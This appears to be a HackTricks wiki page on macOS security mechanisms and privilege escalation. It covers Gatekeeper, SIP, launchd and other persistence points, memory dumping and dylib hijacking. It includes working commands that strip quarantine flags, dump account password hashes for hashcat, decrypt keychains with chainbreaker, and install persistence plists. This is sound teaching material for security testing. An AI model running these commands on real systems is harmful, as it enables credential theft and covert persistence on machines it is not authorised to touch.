| .. | ||
| mac-os-architecture | ||
| macos-apps-inspecting-debugging-and-fuzzing | ||
| macos-files-folders-and-binaries | ||
| macos-mdm | ||
| macos-sandbox | ||
| macos-applefs.md | ||
| macos-basic-objective-c.md | ||
| macos-dyld-hijacking-and-dyld_insert_libraries.md | ||
| macos-protocols.md | ||
| macos-red-teaming.md | ||
| macos-tcc.md | ||
| macos-users.md | ||
| README.md | ||
macOS Security & Privilege Escalation
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- Do you work in a cybersecurity company? Do you want to see your company advertised in HackTricks? or do you want to have access to the latest version of the PEASS or download HackTricks in PDF? Check the SUBSCRIPTION PLANS!
- Discover The PEASS Family, our collection of exclusive NFTs
- Get the official PEASS & HackTricks swag
- Join the 💬 Discord group or the telegram group or follow me on Twitter 🐦@carlospolopm.
- Share your hacking tricks by submitting PRs to the hacktricks repo and hacktricks-cloud repo.

Follow HackenProof to learn more about web3 bugs
🐞 Read web3 bug tutorials
🔔 Get notified about new bug bounties
💬 Participate in community discussions
Linux Privesc
First of all, please note that most of the tricks about privilege escalation affecting Linux/Unix will affect also MacOS machines. So see:
{% content-ref url="../../linux-hardening/privilege-escalation/" %} privilege-escalation {% endcontent-ref %}
Basic MacOS
If you are not familiar with macOS, you should start learning the basics of macOS:
- Special macOS files & permissions:
{% content-ref url="macos-files-folders-and-binaries/" %} macos-files-folders-and-binaries {% endcontent-ref %}
- Common macOS users
{% content-ref url="macos-users.md" %} macos-users.md {% endcontent-ref %}
- AppleFS
{% content-ref url="macos-applefs.md" %} macos-applefs.md {% endcontent-ref %}
- The architecture of the kernel
{% content-ref url="mac-os-architecture/" %} mac-os-architecture {% endcontent-ref %}
- Common macOS network services & protocols
{% content-ref url="macos-protocols.md" %} macos-protocols.md {% endcontent-ref %}
MacOS MDM
In companies macOS systems are highly probably going to be managed with a MDM. Therefore, from the perspective of an attacker is interesting to know how that works:
{% content-ref url="macos-mdm/" %} macos-mdm {% endcontent-ref %}
MacOS - Inspecting, Debugging and Fuzzing
{% content-ref url="macos-apps-inspecting-debugging-and-fuzzing/" %} macos-apps-inspecting-debugging-and-fuzzing {% endcontent-ref %}
MacOS Security Mechanisms
Gatekeeper
In this talk Jeremy Brown talks about this protections and a bug that allowed to bypass them.
Gatekeeper is designed to ensure that, by default, only trusted software runs on a user’s Mac. Gatekeeper is used when a user downloads and opens an app, a plug-in or an installer package from outside the App Store. Gatekeeper verifies that the software is signed by an identified developer, is notarised by Apple to be free of known malicious content, and hasn’t been altered. Gatekeeper also requests user approval before opening downloaded software for the first time to make sure the user hasn’t been tricked into running executable code they believed to simply be a data file.
Notarizing
In order for an app to be notarised by Apple, the developer needs to send the app for review. Notarization is not App Review. The Apple notary service is an automated system that scans your software for malicious content, checks for code-signing issues, and returns the results to you quickly. If there are no issues, the notary service generates a ticket for you to staple to your software; the notary service also publishes that ticket online where Gatekeeper can find it.
When the user first installs or runs your software, the presence of a ticket (either online or attached to the executable) tells Gatekeeper that Apple notarized the software. Gatekeeper then places descriptive information in the initial launch dialog indicating that Apple has already checked for malicious content.
File Quarantine
Gatekeeper builds upon File Quarantine.
Upon download of an application, a particular extended file attribute ("quarantine flag") can be added to the downloaded file. This attribute is added by the application that downloads the file, such as a web browser or email client, but is not usually added by others like common BitTorrent client software.
When a user executes a "quarantined" file, Gatekeeper is the one that performs the mentioned actions to allow the execution of the file.
{% hint style="info" %} Checking the validity of code signatures is a resource-intensive process that includes generating cryptographic hashes of the code and all its bundled resources. Furthermore, checking certificate validity involves doing an online check to Apple's servers to see if it has been revoked after it was issued. For these reasons, a full code signature and notarization check is impractical to run every time an app is launched.
Therefore, these checks are only run when executing apps with the quarantined attribute.
Safari and other web browsers and applications are the ones that {% endhint %}
It's possible to check it's status and enable/disable (root required) with:
spctl --status
assessments enabled
spctl --enable
spctl --disable
#You can also allow nee identifies to execute code using the binary "spctl"
You can also find if a file has the quarantine extended attribute with:
xattr portada.png
com.apple.macl
com.apple.quarantine
Check the value of the extended attributes with:
xattr -l portada.png
com.apple.macl:
00000000 03 00 53 DA 55 1B AE 4C 4E 88 9D CA B7 5C 50 F3 |..S.U..LN.....P.|
00000010 16 94 03 00 27 63 64 97 98 FB 4F 02 84 F3 D0 DB |....'cd...O.....|
00000020 89 53 C3 FC 03 00 27 63 64 97 98 FB 4F 02 84 F3 |.S....'cd...O...|
00000030 D0 DB 89 53 C3 FC 00 00 00 00 00 00 00 00 00 00 |...S............|
00000040 00 00 00 00 00 00 00 00 |........|
00000048
com.apple.quarantine: 0081;607842eb;Brave;F643CD5F-6071-46AB-83AB-390BA944DEC5
And remove that attribute with:
xattr -d com.apple.quarantine portada.png
#You can also remove this attribute from every file with
find . -iname '*' -print0 | xargs -0 xattr -d com.apple.quarantine
And find all the quarantined files with:
find / -exec ls -ld {} \; 2>/dev/null | grep -E "[x\-]@ " | awk '{printf $9; printf "\n"}' | xargs -I {} xattr -lv {} | grep "com.apple.quarantine"
XProtect
X-Protect is also part of Gatekeeper. It's Apple’s built in malware scanner. It keeps track of known malware hashes and patterns.
You can get information about the latest XProtect update running:
system_profiler SPInstallHistoryDataType 2>/dev/null | grep -A 4 "XProtectPlistConfigData" | tail -n 5
MRT: Malware Removal Tool
Should malware make its way onto a Mac, macOS also includes technology to remediate infections. The Malware Removal Tool (MRT) is an engine in macOS that remediates infections based on updates automatically delivered from Apple (as part of automatic updates of system data files and security updates). MRT removes malware upon receiving updated information and it continues to check for infections on restart and login. MRT doesn’t automatically reboot the Mac. (From here)
Automatic Security Updates
Apple issues the updates for XProtect and MRT automatically based on the latest threat intelligence available. By default, macOS checks for these updates daily. Notarisation updates are distributed using CloudKit sync and are much more frequent.
TCC
TCC (Transparency, Consent, and Control) is a mechanism in macOS to limit and control application access to certain features, usually from a privacy perspective. This can include things such as location services, contacts, photos, microphone, camera, accessibility, full disk access, and a bunch more.
{% content-ref url="macos-tcc.md" %} macos-tcc.md {% endcontent-ref %}
Sandbox
MacOS Sandbox (initially called Seatbelt) limits applications running inside the sandbox to the allowed actions specified in the Sandbox profile the app is running with. This helps to ensure that the application will be accessing only expected resources.
{% content-ref url="macos-sandbox/" %} macos-sandbox {% endcontent-ref %}
SIP - System Integrity Protection
This protection was enabled to help keep root level malware from taking over certain parts of the operating system. Although this means applying limitations to the root user many find it to be worthwhile trade off.
The most notable of these limitations are that users can no longer create, modify, or delete files inside of the following four directories in general:
- /System
- /bin
- /sbin
- /usr
Note that there are exceptions specified by Apple: The file /System/Library/Sandbox/rootless.conf holds a list of files and directories that cannot be modified. But if the line starts with an asterisk it means that it can be modified as exception.
For example, the config lines:
/usr
* /usr/libexec/cups
* /usr/local
* /usr/share/man
Means that /usr cannot be modified except for the 3 allowed folders allowed.
The final exception to these rules is that any installer package signed with the Apple’s certificate can bypass SIP protection, but only Apple’s certificate. Packages signed by standard developers will still be rejected when trying to modify SIP protected directories.
Note that if a file is specified in the previous config file but it doesn't exist, it can be created. This might be used by malware to obtain stealth persistence. For example, imagine that a .plist in /System/Library/LaunchDaemons appears listed but it doesn't exist. A malware may create one and use it as persistence mechanism.
Also, note how files and directories specified in the previous rootless.conf file have a rootless extended attribute:
xattr /System/Library/LaunchDaemons/com.apple.UpdateSettings.plist
com.apple.rootless
ls -lO /System/Library/LaunchDaemons/com.apple.UpdateSettings.plist
-rw-r--r--@ 1 root wheel restricted,compressed 412 1 Jan 2020 /System/Library/LaunchDaemons/com.apple.UpdateSettings.plist
Running a ls -lO you can find the directories protected by SIP because of the restricted flag. Moreover, directories with the sunlnk flag cannot be deleted (although files can be created and deleted inside of it).
ls -lO /
drwxr-xr-x@ 10 root wheel restricted 320 Feb 9 10:39 System
ls -lO /usr/
drwxr-xr-x 8 root wheel sunlnk 256 Apr 8 00:49 local
SIP handles a number of other limitations as well. Like it doesn't allows for the loading of unsigned kexts. SIP is also responsible for ensuring that no OS X system processes are debugged. This also means that Apple put a stop to dtrace inspecting system processes.
Check if SIP is enabled with:
csrutil status
System Integrity Protection status: enabled.
If you want to disable it, you need to put the computer in recovery mode (start it pressing command+R) and execute: csrutil disable
You can also maintain it enable but without debugging protections doing:
csrutil enable --without debug
For more information about SIP read the following response: https://apple.stackexchange.com/questions/193368/what-is-the-rootless-feature-in-el-capitan-really
This post about a SIP bypass vulnerability is also very interesting: https://www.microsoft.com/security/blog/2021/10/28/microsoft-finds-new-macos-vulnerability-shrootless-that-could-bypass-system-integrity-protection/
More bypasses in https://jhftss.github.io/CVE-2022-26712-The-POC-For-SIP-Bypass-Is-Even-Tweetable/
The entitlement com.apple.rootless.install.heritable allows to write in SIP protected locations.
Apple Binary Signatures
When checking some malware sample you should always check the signature of the binary as the developer that signed it may be already related with malware.
# Get signer
codesign -vv -d /bin/ls 2>&1 | grep -E "Authority|TeamIdentifier"
# Check if the app’s contents have been modified
codesign --verify --verbose /Applications/Safari.app
# Get entitlements from the binary
codesign -d --entitlements :- /System/Applications/Automator.app # Check the TCC perms
# Check if the signature is valid
spctl --assess --verbose /Applications/Safari.app
# Sign a binary
codesign -s <cert-name-keychain> toolsdemo
Sealed Snapshots
The command diskutil apfs list lists the details of the APFS volumes and their layout:
+-- Container disk3 966B902E-EDBA-4775-B743-CF97A0556A13
| ====================================================
| APFS Container Reference: disk3
| Size (Capacity Ceiling): 494384795648 B (494.4 GB)
| Capacity In Use By Volumes: 219214536704 B (219.2 GB) (44.3% used)
| Capacity Not Allocated: 275170258944 B (275.2 GB) (55.7% free)
| |
| +-< Physical Store disk0s2 86D4B7EC-6FA5-4042-93A7-D3766A222EBE
| | -----------------------------------------------------------
| | APFS Physical Store Disk: disk0s2
| | Size: 494384795648 B (494.4 GB)
| |
| +-> Volume disk3s1 7A27E734-880F-4D91-A703-FB55861D49B7
| | ---------------------------------------------------
| | APFS Volume Disk (Role): disk3s1 (System)
| | Name: Macintosh HD (Case-insensitive)
| | Mount Point: /System/Volumes/Update/mnt1
| | Capacity Consumed: 12819210240 B (12.8 GB)
| | Sealed: Broken
| | FileVault: Yes (Unlocked)
| | Encrypted: No
| | |
| | Snapshot: FAA23E0C-791C-43FF-B0E7-0E1C0810AC61
| | Snapshot Disk: disk3s1s1
| | Snapshot Mount Point: /
| | Snapshot Sealed: Yes
[...]
In the previous output it's possible to see that macOS System volume snapshot is sealed (cryptographically signed by the OS). SO, if SIP is bypassed and modifies it, the OS won't boot anymore.
It's also possible to verify that seal is enabled by running:
csrutil authenticated-root status
Authenticated Root status: enabled
Moreover, it's mounted as read-only:
mount
/dev/disk3s1s1 on / (apfs, sealed, local, read-only, journaled)
Installed Software & Services
Check for suspicious applications installed and privileges over the.installed resources:
system_profiler SPApplicationsDataType #Installed Apps
system_profiler SPFrameworksDataType #Instaled framework
lsappinfo list #Installed Apps
launchtl list #Services
User Processes
# will print all the running services under that particular user domain.
launchctl print gui/<users UID>
# will print all the running services under root
launchctl print system
# will print detailed information about the specific launch agent. And if it’s not running or you’ve mistyped, you will get some output with a non-zero exit code: Could not find service “com.company.launchagent.label” in domain for login
launchctl print gui/<user's UID>/com.company.launchagent.label

Follow HackenProof to learn more about web3 bugs
🐞 Read web3 bug tutorials
🔔 Get notified about new bug bounties
💬 Participate in community discussions
Auto Start Extensibility Point (ASEP)
An ASEP is a location on the system that could lead to the execution of a binary without user interaction. The main ones used in OS X take the form of plists.
Launchd
launchd is the first process executed by OX S kernel at startup and the last one to finish at shut down. It should always have the PID 1. This process will read and execute the configurations indicated in the ASEP plists in:
/Library/LaunchAgents: Per-user agents installed by the admin/Library/LaunchDaemons: System-wide daemons installed by the admin/System/Library/LaunchAgents: Per-user agents provided by Apple./System/Library/LaunchDaemons: System-wide daemons provided by Apple.
When a user logs in the plists located in /Users/$USER/Library/LaunchAgents and /Users/$USER/Library/LaunchDemons are started with the logged users permissions.
The main difference between agents and daemons is that agents are loaded when the user logs in and the daemons are loaded at system startup (as there are services like ssh that needs to be executed before any user access the system). Also agents may use GUI while daemons need to run in the background.
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN">
<plist version="1.0">
<dict>
<key>Label</key>
<string>com.apple.someidentifier</string>
<key>ProgramArguments</key>
<array>
<string>/Users/username/malware</string>
</array>
<key>RunAtLoad</key><true/> <!--Execute at system startup-->
<key>StartInterval</key>
<integer>800</integer> <!--Execute each 800s-->
<key>KeepAlive</key>
<dict>
<key>SuccessfulExit</key></false> <!--Re-execute if exit unsuccessful-->
<!--If previous is true, then re-execute in successful exit-->
</dict>
</dict>
</plist>
There are cases where an agent needs to be executed before the user logins, these are called PreLoginAgents. For example, this is useful to provide assistive technology at login. They can be found also in /Library/LaunchAgents(see here an example).
{% hint style="info" %}
New Daemons or Agents config files will be loaded after next reboot or using launchctl load <target.plist> It's also possible to load .plist files without that extension with launchctl -F <file> (however those plist files won't be automatically loaded after reboot).
It's also possible to unload with launchctl unload <target.plist> (the process pointed by it will be terminated),
To ensure that there isn't anything (like an override) preventing an Agent or Daemon from running run: sudo launchctl load -w /System/Library/LaunchDaemos/com.apple.smdb.plist
{% endhint %}
List all the agents and daemons loaded by the current user:
launchctl list
Cron
List the cron jobs of the current user with:
crontab -l
You can also see all the cron jobs of the users in /usr/lib/cron/tabs/ and /var/at/tabs/ (needs root).
In MacOS several folders executing scripts with certain frequency can be found in:
ls -lR /usr/lib/cron/tabs/ /private/var/at/jobs /etc/periodic/
There you can find the regular cron jobs, the at jobs (not very used) and the periodic jobs (mainly used for cleaning temporary files). The daily periodic jobs can be executed for example with: periodic daily.
The periodic scripts (/etc/periodic) are executed because of the launch daemons configured in /System/Library/LaunchDaemons/com.apple.periodic*. Note that if a script is stored in /etc/periodic/ as a way to escalate privileges, it will be executed as the owner of the file.
ls -l /System/Library/LaunchDaemons/com.apple.periodic*
-rw-r--r-- 1 root wheel 887 May 13 00:29 /System/Library/LaunchDaemons/com.apple.periodic-daily.plist
-rw-r--r-- 1 root wheel 895 May 13 00:29 /System/Library/LaunchDaemons/com.apple.periodic-monthly.plist
-rw-r--r-- 1 root wheel 891 May 13 00:29 /System/Library/LaunchDaemons/com.apple.periodic-weekly.plist
kext
In order to install a KEXT as a startup item, it needs to be installed in one of the following locations:
/System/Library/Extensions- KEXT files built into the OS X operating system.
/Library/Extensions- KEXT files installed by 3rd party software
You can list currently loaded kext files with:
kextstat #List loaded kext
kextload /path/to/kext.kext #Load a new one based on path
kextload -b com.apple.driver.ExampleBundle #Load a new one based on path
kextunload /path/to/kext.kext
kextunload -b com.apple.driver.ExampleBundle
For more information about kernel extensions check this section.
Login Items
In System Preferences -> Users & Groups -> Login Items you can find items to be executed when the user logs in.
It it's possible to list them, add and remove from the command line:
#List all items:
osascript -e 'tell application "System Events" to get the name of every login item'
#Add an item:
osascript -e 'tell application "System Events" to make login item at end with properties {path:"/path/to/itemname", hidden:false}'
#Remove an item:
osascript -e 'tell application "System Events" to delete login item "itemname"'
These items are stored in the file /Users/<username>/Library/Application Support/com.apple.backgroundtaskmanagementagent
At
“At tasks” are used to schedule tasks at specific times.
These tasks differ from cron in that they are one time tasks that get removed after executing. However, they will survive a system restart so they can’t be ruled out as a potential threat.
By default they are disabled but the root user can enable them with:
sudo launchctl load -F /System/Library/LaunchDaemons/com.apple.atrun.plist
This will create a file at 13:37:
echo hello > /tmp/hello | at 1337
If AT tasks aren't enabled the created tasks won't be executed.
Login/Logout Hooks
They are deprecated but can be used to execute commands when a user logs in.
cat > $HOME/hook.sh << EOF
#!/bin/bash
echo 'My is: \`id\`' > /tmp/login_id.txt
EOF
chmod +x $HOME/hook.sh
defaults write com.apple.loginwindow LoginHook /Users/$USER/hook.sh
This setting is stored in /Users/$USER/Library/Preferences/com.apple.loginwindow.plist
defaults read /Users/$USER/Library/Preferences/com.apple.loginwindow.plist
{
LoginHook = "/Users/username/hook.sh";
MiniBuddyLaunch = 0;
TALLogoutReason = "Shut Down";
TALLogoutSavesState = 0;
oneTimeSSMigrationComplete = 1;
}
To delete it:
defaults delete com.apple.loginwindow LoginHook
In the previous example we have created and deleted a LoginHook, it's also possible to create a LogoutHook.
The root user one is stored in /private/var/root/Library/Preferences/com.apple.loginwindow.plist
Emond
Apple introduced a logging mechanism called emond. It appears it was never fully developed, and development may have been abandoned by Apple for other mechanisms, but it remains available.
This little-known service may not be much use to a Mac admin, but to a threat actor one very good reason would be to use it as a persistence mechanism that most macOS admins probably wouldn't know to look for. Detecting malicious use of emond shouldn't be difficult, as the System LaunchDaemon for the service looks for scripts to run in only one place:
ls -l /private/var/db/emondClients
{% hint style="danger" %} As this isn't used much, anything in that folder should be suspicious {% endhint %}
Startup Items
{% hint style="danger" %} This is deprecated, so nothing should be found in the following directories. {% endhint %}
A StartupItem is a directory that gets placed in one of these two folders. /Library/StartupItems/ or /System/Library/StartupItems/
After placing a new directory in one of these two locations, two more items need to be placed inside that directory. These two items are a rc script and a plist that holds a few settings. This plist must be called “StartupParameters.plist”.
{% code title="StartupParameters.plist" %}
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple Computer//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>Description</key>
<string>This is a description of this service</string>
<key>OrderPreference</key>
<string>None</string> <!--Other req services to execute before this -->
<key>Provides</key>
<array>
<string>superservicename</string> <!--Name of the services provided by this file -->
</array>
</dict>
</plist>
{% endcode %}
{% code title="superservicename" %}
#!/bin/sh
. /etc/rc.common
StartService(){
touch /tmp/superservicestarted
}
StopService(){
rm /tmp/superservicestarted
}
RestartService(){
echo "Restarting"
}
RunService "$1"
{% endcode %}
/etc/rc.common
{% hint style="danger" %} This isn't working in modern MacOS versions {% endhint %}
It's also possible to place here commands that will be executed at startup. Example os regular rc.common script:
#
# Common setup for startup scripts.
#
# Copyright 1998-2002 Apple Computer, Inc.
#
######################
# Configure the shell #
######################
#
# Be strict
#
#set -e
set -u
#
# Set command search path
#
PATH=/bin:/sbin:/usr/bin:/usr/sbin:/usr/libexec:/System/Library/CoreServices; export PATH
#
# Set the terminal mode
#
#if [ -x /usr/bin/tset ] && [ -f /usr/share/misc/termcap ]; then
# TERM=$(tset - -Q); export TERM
#fi
###################
# Useful functions #
###################
#
# Determine if the network is up by looking for any non-loopback
# internet network interfaces.
#
CheckForNetwork()
{
local test
if [ -z "${NETWORKUP:=}" ]; then
test=$(ifconfig -a inet 2>/dev/null | sed -n -e '/127.0.0.1/d' -e '/0.0.0.0/d' -e '/inet/p' | wc -l)
if [ "${test}" -gt 0 ]; then
NETWORKUP="-YES-"
else
NETWORKUP="-NO-"
fi
fi
}
alias ConsoleMessage=echo
#
# Process management
#
GetPID ()
{
local program="$1"
local pidfile="${PIDFILE:=/var/run/${program}.pid}"
local pid=""
if [ -f "${pidfile}" ]; then
pid=$(head -1 "${pidfile}")
if ! kill -0 "${pid}" 2> /dev/null; then
echo "Bad pid file $pidfile; deleting."
pid=""
rm -f "${pidfile}"
fi
fi
if [ -n "${pid}" ]; then
echo "${pid}"
return 0
else
return 1
fi
}
#
# Generic action handler
#
RunService ()
{
case $1 in
start ) StartService ;;
stop ) StopService ;;
restart) RestartService ;;
* ) echo "$0: unknown argument: $1";;
esac
}
Profiles
Configuration profiles can force a user to use certain browser settings, DNS proxy settings, or VPN settings. Many other payloads are possible which make them ripe for abuse.
You can enumerate them running:
ls -Rl /Library/Managed\ Preferences/
Other persistence techniques and tools
Memory Artifacts
Swap Files
-
/private/var/vm/swapfile0: This file is used as a cache when physical memory fills up. Data in physical memory will be pushed to the swapfile and then swapped back into physical memory if it’s needed again. More than one file can exist in here. For example, you might see swapfile0, swapfile1, and so on. -
/private/var/vm/sleepimage: When OS X goes into hibernation, data stored in memory is put into the sleepimage file. When the user comes back and wakes the computer, memory is restored from the sleepimage and the user can pick up where they left off.By default in modern MacOS systems this file will be encrypted, so it might be not recuperable.
- However, the encryption of this file might be disabled. Check the out of
sysctl vm.swapusage.
- However, the encryption of this file might be disabled. Check the out of
Dumping memory with osxpmem
In order to dump the memory in a MacOS machine you can use osxpmem.
Note: The following instructions will only work for Macs with Intel architecture. This tool is now archived and the last release was in 2017. The binary downloaded using the instructions below targets Intel chips as Apple Silicon wasn't around in 2017. It may be possible to compile the binary for arm64 architecture but you'll have to try for yourself.
#Dump raw format
sudo osxpmem.app/osxpmem --format raw -o /tmp/dump_mem
#Dump aff4 format
sudo osxpmem.app/osxpmem -o /tmp/dump_mem.aff4
If you find this error: osxpmem.app/MacPmem.kext failed to load - (libkern/kext) authentication failure (file ownership/permissions); check the system/kernel logs for errors or try kextutil(8) You can fix it doing:
sudo cp -r osxpmem.app/MacPmem.kext "/tmp/"
sudo kextutil "/tmp/MacPmem.kext"
#Allow the kext in "Security & Privacy --> General"
sudo osxpmem.app/osxpmem --format raw -o /tmp/dump_mem
Other errors might be fixed by allowing the load of the kext in "Security & Privacy --> General", just allow it.
You can also use this oneliner to download the application, load the kext and dump the memory:
sudo su
cd /tmp; wget https://github.com/google/rekall/releases/download/v1.5.1/osxpmem-2.1.post4.zip; unzip osxpmem-2.1.post4.zip; chown -R root:wheel osxpmem.app/MacPmem.kext; kextload osxpmem.app/MacPmem.kext; osxpmem.app/osxpmem --format raw -o /tmp/dump_mem
Passwords
Shadow Passwords
Shadow password is stored with the user's configuration in plists located in /var/db/dslocal/nodes/Default/users/.
The following oneliner can be use to dump all the information about the users (including hash info):
for l in /var/db/dslocal/nodes/Default/users/*; do if [ -r "$l" ];then echo "$l"; defaults read "$l"; fi; done
Scripts like this one or this one can be used to transform the hash to hashcat format.
An alternative one-liner which will dump creds of all non-service accounts in hashcat format -m 7100 (macOS PBKDF2-SHA512):
sudo bash -c 'for i in $(find /var/db/dslocal/nodes/Default/users -type f -regex "[^_]*"); do plutil -extract name.0 raw $i | awk "{printf \$0\":\$ml\$\"}"; for j in {iterations,salt,entropy}; do l=$(k=$(plutil -extract ShadowHashData.0 raw $i) && base64 -d <<< $k | plutil -extract SALTED-SHA512-PBKDF2.$j raw -); if [[ $j == iterations ]]; then echo -n $l; else base64 -d <<< $l | xxd -p -c 0 | awk "{printf \"$\"\$0}"; fi; done; echo ""; done'
Keychain Dump
Note that when using the security binary to dump the passwords decrypted, several prompts will ask the user to allow this operation.
#security
secuirty dump-trust-settings [-s] [-d] #List certificates
security list-keychains #List keychain dbs
security list-smartcards #List smartcards
security dump-keychain | grep -A 5 "keychain" | grep -v "version" #List keychains entries
security dump-keychain -d #Dump all the info, included secrets (the user will be asked for his password, even if root)
Keychaindump
The attacker still needs to gain access to the system as well as escalate to root privileges in order to run keychaindump. This approach comes with its own conditions. As mentioned earlier, upon login your keychain is unlocked by default and remains unlocked while you use your system. This is for convenience so that the user doesn’t need to enter their password every time an application wishes to access the keychain. If the user has changed this setting and chosen to lock the keychain after every use, keychaindump will no longer work; it relies on an unlocked keychain to function.
It’s important to understand how Keychaindump extracts passwords out of memory. The most important process in this transaction is the ”securityd“ process. Apple refers to this process as a security context daemon for authorization and cryptographic operations. The Apple developer libraries don’t say a whole lot about it; however, they do tell us that securityd handles access to the keychain. In his research, Juuso refers to the key needed to decrypt the keychain as ”The Master Key“. A number of steps need to be taken to acquire this key as it is derived from the user’s OS X login password. If you want to read the keychain file you must have this master key. The following steps can be done to acquire it. Perform a scan of securityd’s heap (keychaindump does this with the vmmap command). Possible master keys are stored in an area flagged as MALLOC_TINY. You can see the locations of these heaps yourself with the following command:
sudo vmmap <securityd PID> | grep MALLOC_TINY
Keychaindump will then search the returned heaps for occurrences of 0x0000000000000018. If the following 8-byte value points to the current heap, we’ve found a potential master key. From here a bit of deobfuscation still needs to occur which can be seen in the source code, but as an analyst the most important part to note is that the necessary data to decrypt this information is stored in securityd’s process memory. Here’s an example of keychain dump output.
sudo ./keychaindump
{% hint style="danger" %} Based on this comment https://github.com/juuso/keychaindump/issues/10#issuecomment-751218760 it looks like these tools aren't working anymore in Big Sur. {% endhint %}
chainbreaker
Chainbreaker can be used to extract the following types of information from an OSX keychain in a forensically sound manner:
- Hashed Keychain password, suitable for cracking with hashcat or John the Ripper
- Internet Passwords
- Generic Passwords
- Private Keys
- Public Keys
- X509 Certificates
- Secure Notes
- Appleshare Passwords
Given the keychain unlock password, a master key obtained using volafox or volatility, or an unlock file such as SystemKey, Chainbreaker will also provide plaintext passwords.
Without one of these methods of unlocking the Keychain, Chainbreaker will display all other available information.
Dump keychain keys
#Dump all keys of the keychain (without the passwords)
python2.7 chainbreaker.py --dump-all /Library/Keychains/System.keychain
Dump keychain keys (with passwords) with SystemKey
# First, get the keychain decryption key
# To get this decryption key you need to be root and SIP must be disabled
hexdump -s 8 -n 24 -e '1/1 "%.2x"' /var/db/SystemKey && echo
## Use the previous key to decrypt the passwords
python2.7 chainbreaker.py --dump-all --key 0293847570022761234562947e0bcd5bc04d196ad2345697 /Library/Keychains/System.keychain
Dump keychain keys (with passwords) cracking the hash
# Get the keychain hash
python2.7 chainbreaker.py --dump-keychain-password-hash /Library/Keychains/System.keychain
# Crack it with hashcat
hashcat.exe -m 23100 --keep-guessing hashes.txt dictionary.txt
# Use the key to decrypt the passwords
python2.7 chainbreaker.py --dump-all --key 0293847570022761234562947e0bcd5bc04d196ad2345697 /Library/Keychains/System.keychain
Dump keychain keys (with passwords) with memory dump
Follow these steps to perform a memory dump
#Use volafox (https://github.com/n0fate/volafox) to extract possible keychain passwords
# Unformtunately volafox isn't working with the latest versions of MacOS
python vol.py -i ~/Desktop/show/macosxml.mem -o keychaindump
#Try to extract the passwords using the extracted keychain passwords
python2.7 chainbreaker.py --dump-all --key 0293847570022761234562947e0bcd5bc04d196ad2345697 /Library/Keychains/System.keychain
Dump keychain keys (with passwords) using users password
If you know the users password you can use it to dump and decrypt keychains that belong to the user.
#Prompt to ask for the password
python2.7 chainbreaker.py --dump-all --password-prompt /Users/<username>/Library/Keychains/login.keychain-db
kcpassword
The kcpassword file is a file that holds the user’s login password, but only if the system owner has enabled automatic login. Therefore, the user will be automatically logged in without being asked for a password (which isn't very secure).
The password is stored in the file /etc/kcpassword xored with the key 0x7D 0x89 0x52 0x23 0xD2 0xBC 0xDD 0xEA 0xA3 0xB9 0x1F. If the users password is longer than the key, the key will be reused.
This makes the password pretty easy to recover, for example using scripts like this one.
Library injection
{% hint style="danger" %} The code of dyld is open source and can be found in https://opensource.apple.com/source/dyld/ and cab be downloaded a tar using a URL such as https://opensource.apple.com/tarballs/dyld/dyld-852.2.tar.gz {% endhint %}
DYLD_INSERT_LIBRARIES
This is a colon separated list of dynamic libraries to load before the ones specified in the program. This lets you test new modules of existing dynamic shared libraries that are used in flat-namespace images by loading a temporary dynamic shared library with just the new modules. Note that this has no effect on images built a two-level namespace images using a dynamic shared library unless DYLD_FORCE_FLAT_NAMESPACE is also used.
This is like the LD_PRELOAD on Linux.
This technique may be also used as an ASEP technique as every application installed has a plist called "Info.plist" that allows for the assigning of environmental variables using a key called LSEnvironmental.
{% hint style="info" %}
Since 2012 Apple has drastically reduced the power of the DYLD_INSERT_LIBRARIES.
Go to the code and check src/dyld.cpp. In the function pruneEnvironmentVariables you can see that DYLD_* variables are removed.
In the function processRestricted the reason of the restriction is set. Checking that code you can see that the reasons are:
- The binary is
setuid/setgid - Existence of
__RESTRICT/__restrictsection in the macho binary. - The software has entitlements (hardened runtime) without
com.apple.security.cs.allow-dyld-environment-variablesentitlement orcom.apple.security.cs.disable-library-validation.- Check entitlements of a binary with:
codesign -dv --entitlements :- </path/to/bin>
- Check entitlements of a binary with:
- If the lib is signed with a different certificate as the binary
- If the lib & the bin are signed with the same cert, this will bypass the previous restrictions
- Programs with the entitlements
system.install.apple-softwareandsystem.install.apple-software.standar-usercan install software signed by Apple without asking the user for a password (privesc)
In more updated versions you can find this logic at the second part of the function configureProcessRestrictions. However, what is executed in newer versions is the beginning checks of the function (you can remove the ifs related to iOS or simulation as those won't be used in macOS.
{% endhint %}
You can check if a binary has hardenend runtime with codesign --display --verbose <bin> checking the flag runtime in CodeDirectory like: CodeDirectory v=20500 size=767 flags=0x10000(runtime) hashes=13+7 location=embedded
Find a example on how to (ab)use this and check the restrictions in:
{% content-ref url="macos-dyld-hijacking-and-dyld_insert_libraries.md" %} macos-dyld-hijacking-and-dyld_insert_libraries.md {% endcontent-ref %}
Dylib Hijacking
{% hint style="warning" %} Remember that previous restrictions also apply to perform Dylib hijacking attacks. {% endhint %}
As in Windows, in MacOS you can also hijack dylibs to make applications execute arbitrary code.
However, the way MacOS applications load libraries is more restricted than in Windows. This implies that malware developers can still use this technique for stealth, but the probably to be able to abuse this to escalate privileges is much lower.
First of all, is more common to find that MacOS binaries indicates the full path to the libraries to load. And second, MacOS never search in the folders of the $PATH for libraries.
The main part of the code related to this functionality is in ImageLoader::recursiveLoadLibraries in ImageLoader.cpp.
However, there are 2 types of dylib hijacking:
- Missing weak linked libraries: This means that the application will try to load a library that doesn't exist configured with LC_LOAD_WEAK_DYLIB. Then, if an attacker places a dylib where it's expected it will be loaded.
- The fact that the link is "weak" means that the application will continue running even if the library isn't found.
- The code related to this is in the function
ImageLoaderMachO::doGetDependentLibrariesofImageLoaderMachO.cppwherelib->requiredis onlyfalsewhenLC_LOAD_WEAK_DYLIBis true. - Find weak liked libraries in binaries with (you have later an example on how to create hijacking libraries):
-
otool -l </path/to/bin> | grep LC_LOAD_WEAK_DYLIB -A 5 cmd LC_LOAD_WEAK_DYLIB cmdsize 56 name /var/tmp/lib/libUtl.1.dylib (offset 24) time stamp 2 Wed Jun 21 12:23:31 1969 current version 1.0.0 compatibility version 1.0.0
-
